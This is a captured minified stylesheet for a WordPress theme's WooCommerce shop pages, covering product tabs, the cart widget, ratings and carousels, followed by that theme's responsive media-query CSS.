label{margin-top:20px}.woocommerce #review_form .stars{font-size:24px}.woocommerce .woocommerce-breadcrumb a{color:#fff}.woocommerce .woocommerce-breadcrumb{display:inline-block;color:#fff}.woocommerce .panel h3{display:none}.panel{margin-top:30px;border-radius:0!important;border-top:1px solid #eee}.single-product .commentlist{padding:0;margin-bottom:30px}.woocommerce div.product .woocommerce-tabs .panel{padding:15px 0 5px 0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:12px 25px!important;color:#555!important;background:#fff!important;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F5FBFF!important;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.up-sells.products h2{font-size:32px!important;text-align:center;font-weight:300;line-height:1;padding-bottom:5px;margin-top:50px;position:relative;padding-bottom:20px;margin-bottom:50px}.up-sells.products h2:after{height:2px;background:#18191B;width:50px;content:'';position:absolute;bottom:0;left:50%;margin-left:-25px}.pheromone_just_page .woocommerce .woocommerce-error,.pheromone_just_page .woocommerce .woocommerce-info,.pheromone_just_page .woocommerce .woocommerce-message{margin-top:30px!important}.pheromone_sections_holder>.product{padding-top:30px;border-top:1px solid #eaeaea}.woocommerce div.product div.images div.thumbnails img{width:100px!important;height:auto;display:inline-block!important}.pheromone_sections_holder .product .summary .amount{color:#333!important;font-size:24px}.pheromone_sections_holder>.product .summary .price{border-bottom:1px solid #eaeaea;padding-bottom:10px}.pheromone_woo_cart{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease;padding:32px 22px 33px 22px;line-height:20px}.pheromone_head_holder_inner{position:relative;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.pheromone_main_menu{margin-right:40px}.cont-full{width:100%}.pheromone_gallery_slider .owl-nav .owl-prev,.pheromone_gallery_slider .owl-nav .owl-next,.pheromone_gallery_slider .owl-nav,.pheromone_second_image,.pheromone_first_image.pheromone_single_image img,.pheromone_cart_widget,.pheromone_hover_block{webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pheromone_shop_page{padding:0;padding-bottom:40px}.woocommerce .products .product{margin-bottom:50px}.woocommerce-breadcrumb{margin-bottom:0px!important}.woocommerce .products .product .price del{display:inline-block!important;margin-right:5px;font-weight:700}.woocommerce .products .product .price{color:#333!important;line-height:20px!important;font-size:15px!important;margin-bottom:0px!important;font-weight:700}.woocommerce .products .product .price ins{text-decoration:none!important}.woocommerce .products .product .onsale{z-index:9;padding:0px!important;top:-15px!important;left:-15px!important;border-radius:24px!important;font-weight:400!important;min-height:1em!important;min-width:2em!important;line-height:48px!important;background:#18191B!important;margin:0px!important;color:#fff;width:48px;height:48px;-webkit-font-smoothing:auto!important;font-size:13px!important}.pheromone_product-title{margin-bottom:10px;margin-top:0}.pheromone_product-title a{color:#333}.pheromone_product-title a:hover{text-decoration:none}.add_to_cart_button:before,.product_type_simple:before,.product_type_external:before{content:"\e615";font-family:'Pe-icon-7-stroke';margin-right:5px;font-size:23px;position:relative;top:4px}.woocommerce .products .star-rating{float:right!important;width:100px!important;height:20px!important;margin:5px 0 0 0px!important}.woocommerce .star-rating{height:18px!important;width:100px!important}.woocommerce .star-rating:before{color:#DADAD9!important;font-size:18px;content:"\f005\f005\f005\f005\f005"!important;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating span{color:#FCD856!important}.woocommerce .star-rating span:before{font-size:18px;content:"\f005\f005\f005\f005\f005"!important;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.attachment-shop_catalog{margin-bottom:0px!important}.pheromone_product-details{padding-top:15px;position:relative}.pheromone_add_to_cart_arcvhive{border-top:1px solid #eaeaea;margin-top:15px}.woocommerce .products .product .button{background:none!important;padding:0px!important;font-size:14px;font-weight:300!important;margin-top:-4px;color:#333!important}.woocommerce .products .product .button:hover{color:#333}.add_to_cart_arcvhive_holder,.details_arcvhive_holder{width:50%;float:left}.details_arcvhive_holder{font-size:13px;line-height:16px!important;margin-top:1em;text-align:right}.details_arcvhive_holder a:hover{color:#333;text-decoration:none!important}.product-images{display:block;position:relative}.pheromone_second_image{position:absolute;z-index:1;top:0;right:0;left:0;opacity:0}.product-images:hover .pheromone_second_image{opacity:1}.pheromone_first_image.pheromone_single_image:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}@keyframes hiphop{from{opacity:0}to{opacity:1}}.woocommerce a.added_to_cart{animation-name:hiphop;font-size:11px;text-transform:uppercase;height:29px;letter-spacing:1px;animation-duration:1s;line-height:16px;padding:7px 15px;color:#fff;text-align:center;display:block;left:0;right:0;position:absolute;bottom:-29px;background:#18191B}.woocommerce a.added_to_cart:hover{opacity:.9;text-decoration:none}.woocommerce a.added_to_cart:before{content:'\f090';font-family:FontAwesome;margin-right:5px}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin:0 0 60px!important;background-color:#F7F7F7!important;color:#555!important;border-top:3px solid #d3bd98!important}.woocommerce-message{border-top-color:#d3bd98!important}.woocommerce-message:before{color:#d3bd98!important}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{color:#FF3B30!important}.woocommerce a.button.loading::after{top:1px!important;right:-20px!important}.widget_shopping_cart_content .woocommerce-Price-amount{float:right;font-weight:600}.pheromone_head_cart{position:relative}.pheromone_cart_icon{background-color:#d3bd98;padding:4px 6px;font-size:11px;position:absolute;line-height:1;border-radius:50%!important;display:inline-block;min-width:10px;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;top:-11px;right:-13px;font-weight:500;letter-spacing:1px}.pheromone_head_cart i{font-size:16px;color:#333}.pheromone_cart_widget{visibility:hidden;opacity:0;right:0;z-index:99!important;position:absolute;background:#fff;font-size:12px!important;line-height:14px!important;width:250px;top:125%;padding:20px}.pheromone_woo_cart:hover .pheromone_cart_widget{visibility:visible;opacity:1;top:100%}.woocommerce-cart .pheromone_cart_widget,.woocommerce-checkout .pheromone_cart_widget{display:none!important}.pheromone_cart_widget p.buttons{margin-bottom:0}.pheromone_cart_widget a.remove{position:absolute;right:0px!important;left:auto!important}.pheromone_cart_widget a.remove:hover{border-radius:0px!important}.pheromone_cart_widget .cart_list li{padding-left:0px!important;vertical-align:middle!important;padding-bottom:10px!important;margin-bottom:15px!important;border-bottom:1px solid #ddd}.pheromone_cart_widget .quantity{font-size:10px!important;display:inline-block;color:#000;border:1px solid #000;letter-spacing:2px;font-weight:600;padding:4px 10px}.pheromone_cart_widget .cart_list li:last-child{border-bottom:0;margin-bottom:0px!important}.woocommerce .pheromone_woo_cart .pheromone_cart_widget p.total{margin-bottom:15px;padding:15px 0!important;color:#333;border-top:1px solid #ddd!important;border-bottom:1px solid #ddd!important;width:100%;display:inline-block;font-size:14px}.pheromone_cart_widget p.total strong{font-weight:400}.pheromone_cart_widget a:hover{text-decoration:none!important}.pheromone_cart_widget .buttons a{font-weight:300!important;color:#fff!important;background:#18191B!important;border-radius:0px!important;padding:5px!important;display:none}.pheromone_cart_widget .buttons a.checkout{color:#000!important;text-align:right;float:left;background:#fff!important;border:1px solid #000;font-size:11px!important;display:block}.pheromone_head_cart a:hover{text-decoration:none}.pheromone_shop_page .pheromone_pg ul{list-style:none;margin:0;padding:0}.pheromone_shop_page .pheromone_pg ul li{display:inline-block;margin-right:5px}.pheromone_shop_page .pheromone_pg ul{margin-bottom:40px}.pheromone_shop_page .product_meta>span{display:block;font-size:13px;color:#333}.pheromone_shop_page .product_meta span.sku{color:#666}.pheromone_shop_page .product_meta{border-top:1px solid #eaeaea;padding-top:20px}.pheromone_shop_page .summary .amount{color:#333;display:inline-block;font-weight:700;padding:7px 15px;background:#f1f1f1}.pheromone_shop_page div[itemprop="description"]{border-top:1px solid #eaeaea;margin-top:20px;padding-top:20px;padding-bottom:15px}.pheromone_shop_page .tabs.wc-tabs{margin:0px!important}.pheromone_shop_page .wc-tab{padding:30px!important;border:1px solid #eaeaea!important;border-radius:0!important}.related.products h2{font-size:24px}.woocommerce-tabs ul.tabs:before,.woocommerce-tabs ul.tabs li:after,.woocommerce-tabs ul.tabs li:before,.woocommerce-tabs ul.tabs li a:after,.woocommerce-tabs ul.tabs li a:before{display:none!important;box-shadow:0 0 0 #fff!important}.woocommerce-tabs ul.tabs,.woocommerce-tabs ul.tabs li,.woocommerce-tabs ul.tabs li a{padding:0!important;margin:0!important;border:0!important;background:transparent!important;box-shadow:0 0 0 #fff!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;font-weight:normal!important}.woocommerce-tabs ul.tabs li{background-color:#fff!important;margin:0!important;float:left}.woocommerce-tabs ul.tabs li a{padding:5px 10px!important}.woocommerce-tabs ul.tabs li.active{background-color:#eaeaea!important;float:left}#tab-reviews h2{display:none}.panel{box-shadow:none!important}.input-number-box{display:inline-block!important;position:relative!important}.input-number{height:34px!important;width:60px!important;font-size:13px;padding:6px 12px!important;padding-right:25px!important;font-size:14px;line-height:1.42857143;color:#555}.input-number-more,.input-number-less{position:absolute!important;right:8px!important;border-width:7px!important;border-style:solid!important;cursor:pointer!important}.input-number-more{top:2px;border-color:transparent transparent gray transparent}.input-number-less{bottom:2px;border-color:gray transparent transparent transparent}.input-number-box{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.woocommerce-result-count{line-height:30px}.woocommerce .woocommerce-ordering select{background:#fff;border:none;height:30px;width:200px;margin-bottom:16px;outline:none;text-transform:uppercase;color:#000}.pheromone_price-block{text-align:center;padding:5px 0}.pheromone_rating-block{display:inline-block;width:100%;margin-top:10px}.woocommerce p.stars a{color:#FCD856}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 75px!important;border:none!important;border-radius:0!important;padding:0 0 5px 0!important}.woocommerce #reviews #comments ol.commentlist li{margin:0 0 25px!important;border-bottom:1px solid #eee!important}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0px!important;width:50px!important;background:transparent!important;border:none!important}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 15px 0!important}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:13px!important;margin-bottom:10px!important}.input-number-more:hover{border-color:transparent transparent #000 transparent}.input-number-less:hover{border-color:#000 transparent transparent transparent}.single_add_to_cart_button{background:#333!important;font-weight:normal!important;height:34px!important}.single_add_to_cart_button:hover{background:#000!important}.woocommerce.widget_shopping_cart .cart_list li.empty{margin:0!important;padding:0!important}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{color:#333!important;font-size:13px!important;padding-bottom:10px;font-weight:700;font-family:"Raleway",sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.woocommerce .widget_shopping_cart a.remove{color:#333!important}.woocommerce .widget_shopping_cart a.remove:hover{color:#FF3B30!important;background:transparent!important}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px!important;float:left;margin-right:15px}.product_list_widget a:after{display:none!important}.product_list_widget a{border-bottom:none!important;color:#fff}.product_list_widget{font-size:13px}.product_list_widget .star-rating{color:#333;font-size:12px!important}.product_list_widget .reviewer{font-size:11px;opacity:.8}.pp_woocommerce .ppt{display:none!important}.pp_woocommerce{font-size:12px!important;line-height:16px!important}.woocommerce table.shop_table{border-collapse:collapse!important;font-weight:normal!important;border:1px solid #eee!important}.woocommerce table.shop_table th{font-weight:normal!important;color:#333}.woocommerce table.shop_table input#coupon_code{width:auto;box-shadow:none;border:1px solid #eaeaea;padding:5px 10px!important;font-size:11px;margin-top:1px}.woocommerce div.product .product_title{font-size:18px!important;font-weight:700!important;margin-bottom:20px!important}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-size:30px!important;text-decoration:none!important;line-height:1.3}.woocommerce table.shop_table input[type="submit"]{background:#666;color:#fff;border:none!important;font-weight:400}.woocommerce table.shop_table input[type="submit"]:hover{background:#000}.woocommerce .cart_totals table{border:1px solid #eaeaea!important;color:#333}.woocommerce .cart_totals h2{font-size:20px}.woocommerce .cart_totals table th{padding-left:20px!important}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:collapse!important}.woocommerce label{width:initial!important;font-weight:300!important;color:#333;font-size:12px}.woocommerce input{border:1px solid #ddd;padding:6px}.pheromone_shop_page .col-md-8 .related.products a:before,.pheromone_shop_page .col-md-8 .related.products a i{display:none!important}.lost_reset_password{margin-bottom:40px}.woocommerce-account .pheromone_page_holder_custom{margin:0px!important;padding:0px!important}.woocommerce-checkout .pheromone_page_holder_custom{margin:0px!important;padding:0px!important;margin-bottom:40px!important}.woocommerce-cart .pheromone_page_holder_custom{margin:0px!important;padding:0px!important;margin-bottom:40px!important}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:transparent!important;color:#333!important;border:1px solid #18191B}.woocommerce-product-search{padding:10px 44px 10px 10px;height:40px;border:1px solid #eee;background:#fff;position:relative}.woocommerce-product-search:before{position:absolute;color:#18191B;content:"\e090";text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-size:19px;font-family:'Simple-Line-Icons';line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;right:14px}.woocommerce-product-search label{display:none}.widget_product_search input[name="s"]{float:left;padding:0;width:100%;height:20px;border:none;font-weight:300}.widget_product_search input[type="submit"]{position:relative;float:right;margin:-5px -39px 0 0;padding:0;width:30px!important;height:30px;border:none!important;background:none!important;text-indent:-9999px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:0px!important;padding-bottom:15px!important}.woocommerce .widget span.count{float:right;background:#fafafa;text-align:center;padding:0 3px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:8px 25px!important;font-weight:400!important;border-radius:0!important;color:#fff!important;background-color:#18191B!important;font-size:12px;line-height:1.7;letter-spacing:2px}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:12px!important}p.buttons{margin-bottom:0px!important}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:none!important;padding:10px 0 0!important}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{top:-5px!important;right:0!important;left:inherit!important;font-size:23px!important}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1.3em!important;background-color:#eee!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{border-radius:1.3em!important;background-color:#18191B!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:1.3em!important;height:1.3em!important;background-color:#fff!important;border-radius:1.3em!important;top:-.47em!important;border:2px solid #18191B!important}.woocommerce-info{border-top-color:#d3bd98!important}.woocommerce-info:before{color:#d3bd98!important}.woocommerce-info:before,.woocommerce-error:before,.woocommerce-message:before{font-family:FontAwesome!important;content:"\f12a"!important;top:9px!important;left:1.2em!important;font-size:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-error:before{content:"\f00d"!important;color:#d3bd98!important}.woocommerce-message:before{content:"\f00c"!important;font-size:18px!important}.woocommerce-error{border-top-color:#d3bd98!important}.badge.pricing{font-size:12px;font-weight:300;position:absolute;top:15px;right:-10px;text-align:center;z-index:1;border-radius:2px!important;padding:7px;min-width:60px}.badge.pricing del{display:none;visibility:hidden}.badge.pricing ins{text-decoration:none}.badge.pricing.sale{top:45px;background-color:#933b81;color:#fff;text-transform:uppercase;display:none}.badge.pricing.featured{top:45px;background-color:#900;color:#fff;text-transform:uppercase;display:none}.pheromone_mas_item.product.sale .badge.pricing.featured{top:75px}.pheromone_mas_item.product.sale .badge.pricing.sale{display:block}.pheromone_mas_item.product.featured .badge.pricing.featured{display:block}.no-sidebar .pheromone_mas_item.product{width:25%;float:left;padding:0 15px;border-bottom:none;margin-top:40px}.sidebar-right .product.pheromone_mas_item,.sidebar-left .product.pheromone_mas_item{width:50%;float:left;padding:0 15px;border-bottom:none;margin-top:40px}.add-cart{position:absolute;bottom:8px;left:20px;z-index:1;font-weight:400}.add-cart:before{font-family:'fontawesome';content:"\f290";padding-right:10px;font-size:20px}.shop-item{position:relative;margin-bottom:20px}.page-numbers{display:inline-block;padding:0;margin:0}.page-numbers>li{display:inline}.page-numbers>li>a,.page-numbers>li>span{margin-left:8px;border:1px solid #eee;background:#eee;padding:4px 15px;margin:0 5px;display:inline-flex}.page-numbers span.current{background-color:#333;border-color:#333;color:#fff}.page-numbers span.current:focus,.page-numbers a:hover{background-color:#333;border-color:#333;color:#fff}.page-numbers span.current:focus,.page-numbers span.current:hover{background-color:#333;border-color:#333;color:#fff}.single.woocommerce .tag_line_title{text-align:center;padding-bottom:0;margin:0;font-size:60px;font-weight:100;line-height:80px}.woocommerce .related.products{display:inline-block;width:100%;margin-top:80px;border-top:1px solid #eee;padding-top:70px}.carousel-control{width:8%;color:#000;text-shadow:0 0 2px rgba(255,255,255,.9)}.carousel-control:focus,.carousel-control:hover{color:#000;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}.carousel-control.left,.carousel-control.right{background-image:none;filter:none}#Carousel-intro .carousel-control{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9)}#Carousel-intro .carousel-control:focus,#Carousel-intro .carousel-control:hover{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}@media (max-width:991px){.carousel-big .carousel-control{display:none}}.carousel-fade .carousel-inner .item{opacity:0;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-control{z-index:9}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right,.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-indicators{bottom:-60px}.indicators-inside{bottom:7px}#Carousel-intro .carousel-indicators{bottom:30px}.carousel-indicators .active{width:16px;height:16px;margin:0 5px 0}.carousel-indicators li{width:16px;height:16px;margin:0 5px 0;background-color:#666;border:0}.carousel-indicators .active{background-color:#999}.carousel-control .icon-next,.carousel-control .icon-prev{font-family:sans-serif;font-size:50px}.carousel-control .icon-next{margin-right:10px}.carousel-control .icon-prev{margin-left:10px}#carousel-light2{margin-top:-115px}.woocommerce .carousel,.woocommerce .item,.woocommerce .active,.woocommerce .carousel-inner{height:100%;width:100%}.woocommerce .carousel-control .icon-next:before{font-family:"ionicons";content:"\f3d3"}.woocommerce .carousel-control .icon-prev:before{font-family:"ionicons";content:"\f3d2"}.woocommerce #carousel-news img{width:100%}.woocommerce #carousel-example-generic{margin:20px auto;width:400px}.carousel-shop.carousel-indicators{margin:0;text-align:left;width:100%;position:static;margin-bottom:35px}.carousel-shop.carousel-indicators img{max-width:104px}.carousel-shop.carousel-indicators li{background-color:transparent;-webkit-border-radius:0;border-radius:0;display:inline-block;height:auto;margin:0!important;width:auto}.carousel-shop.carousel-indicators li img{display:block;opacity:.3;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.carousel-shop.carousel-indicators li.active img{opacity:1}.carousel-shop.carousel-indicators li:hover img{opacity:.75}.carousel-shop .carousel-outer{position:relative;padding-bottom:40px}#carousel-dark{box-shadow:0 0 20px rgba(0,0,0,.27)}.nav-pills.nav>li>a:focus,.nav-pills.nav>li>a:hover{background-color:transparent}.nav-pills.nav>li>a{padding:0}.woocommerce div.product .woocommerce-product-rating{margin-bottom:25px!important}.woo-title-name{margin-bottom:25px}.sku.small{margin-bottom:25px}.woocommerce div.product form.cart .variations{margin-bottom:25px!important}.woocommerce div.product form.cart .variations td.label{padding-right:0!important;text-transform:capitalize}.woocommerce div.product form.cart table td{padding:0}.woocommerce div.product form.cart .variations select{min-width:0!important;background:#fff;border:1px solid #ddd}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:0px!important}.table.shop-cart{margin-bottom:60px}.table.shop-cart>tbody>tr>td,.table.shop-cart>tbody>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart>tfoot>tr>td,.table.shop-cart>tfoot>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart>thead>tr>td,.table.shop-cart>thead>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart h3,.table.shop-cart h4,.table.shop-cart h5{padding:0;margin:0}@media (max-width:768px){.table.shop-cart>tbody>tr>td,.table.shop-cart>tbody>tr>th{padding:5px}.table.shop-cart>tfoot>tr>td,.table.shop-cart>tfoot>tr>th{padding:5px}.table.shop-cart>thead>tr>td,.table.shop-cart>thead>tr>th{padding:5px}}.cart_totals{margin-top:50px}.cross-sells{margin-top:50px}.shop-cart img{width:70px;padding-right:10px;float:left}.product-remove{text-align:center}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;float:right;margin-bottom:35px!important;font-size:12px!important;padding:1em}.woocommerce .col2-set,.woocommerce-page .col2-set{margin-bottom:35px!important}.woocommerce table.shop_table th{padding:11px!important}.woocommerce table.shop_table td{border-top:1px solid #eee!important;padding:11px!important}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:1px solid #ddd!important}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#fafafa!important;border-radius:0!important}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #eee!important}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{padding:10px!important}.product_meta{margin-top:35px}.single-price{float:left;margin-right:15px}.single-price h2{line-height:1}.quantity input{padding:3px}th.product-remove{text-align:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/responsive.css?ver=1752811063
body_size: 807
content:
@media (max-width:1499px){.container.full{padding:0 15px}}@media (min-width:1500px){.container.full{padding:0 30px;width:100%}.navbar.top-nav-collapse .container.full{padding:0;width:1270px}}@media (max-width:1300px){.black-search-table-cell div{width:50%}.marg50{margin-top:30px}.nav>li>a{padding:35px 19px;letter-spacing:0}.navbar-custom.top-nav-collapse .nav>li>a{padding:25px 17px}.navbar-custom.top-nav-collapse .cart_search_block .insomnia_woo_cart{padding:0}.navbar-custom.top-nav-collapse .cart_search_block li{padding:23px 5px 22px 5px}.cart_search_block>li{padding:34px 10px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li{padding:24px 10px}.logo{padding-left:0;line-height:90px}.cart_search_block .menu-divider{margin:34px 15px 0 15px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li.menu-divider{margin-top:24px}.navbar.top-nav-collapse .logo{line-height:70px}}@media (min-width:991px){.menu-responsive.mobile{display:none}.menu-responsive.desktop{display:block;float:left;line-height:1}}@media (max-width:990px){.navbar.top-nav-collapse .logo{line-height:62px}.navbar-custom{padding:0}.menu-transparent .navbar.top-nav-collapse{padding:0}.cart_search_block>li{padding:34px 15px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li{padding:20px 15px 20px 15px}.navbar-custom.top-nav-collapse .nav-icon3 span{background:#333}.navbar-custom.top-nav-collapse .nav-icon3{top:20px;width:28px;height:18px}.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(3),.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(4){top:8px}.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(5),.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(6){top:16px}.black-search-table-cell div{width:75%}.logo{padding-left:0;line-height:88px}.menu-responsive.mobile{display:block;float:right;margin-left:15px}.pheromone_testimonial_content_holder{padding:0}.menu-responsive.desktop{display:none}.resp-right{float:right}.resp-left{float:left}.content-wrap .sidebar{margin-top:50px}.sidebar-right .wrap-content{border-right:0;padding-right:0}.sidebar-left .wrap-content{border-left:0;padding-left:0}.content-wrap .sidebar-right{border-right:0;padding-right:15px;float:none}.content-wrap .sidebar-left{border-left:0;padding-left:15px;float:none}.footer-widget{padding:30px 0}.responsive-menu{position:absolute;top:90px;right:15px}}@media (max-width:768px){.intro .lead li{margin-bottom:15px}.intro .intro-body{padding:100px 0 50px}.scroll-top{display:none}.footer-copyright .text-left{text-align:center}.footer-copyright .text-right{text-align:center}.sidebar-right{float:none;margin-right:0}.sidebar-left{float:none;margin-left:0}.team-block-two ul.list-inline{margin-top:15px;display:inline-block;margin-bottom:5px}}@media (max-width:600px){.commentlist .children{margin-left:0}}@media (max-width:480px){.post-set.pheromone_mas_item{width:100%}.black-search-table-cell div{width:90%}.footer-copyright{text-align:center}.author-info{text-align:center;padding-top:10px}.content-wrap .sidebar-right{border-right:0;padding-right:15px;float:none}.content-wrap .sidebar-left{border-left:0;padding-left:15px;float:none}.contact-top li{width:100%;border:none!important;line-height:1.75;padding:15px 0 0 0;text-align:center}.contact-top li:last-child{padding-bottom:15px}}